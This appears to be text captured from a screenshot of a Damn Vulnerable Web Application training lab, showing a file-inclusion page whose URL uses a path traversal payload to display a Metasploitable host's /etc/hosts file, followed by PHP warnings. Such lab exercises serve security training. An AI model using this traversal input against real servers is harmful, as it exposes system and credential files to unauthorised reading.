 Damn Vulnerable Web A
Not secure
192.168.226.131/dvwa/vulnerabilities/fi/?page=../../../../../etc/hosts
127.0.0.1 localhost 127.0.1.1 metasploitable.localdomain metasploitable # The following lines are desirable for IPv6 capable hosts ::1 ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-
allnodes ff02::2 ip6-allrouters ff02::3 ip6-allhosts
Warning: Cannot modify header information - headers already sent by (output started at /etc/hosts:11) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/hosts:11) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/hosts:11) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home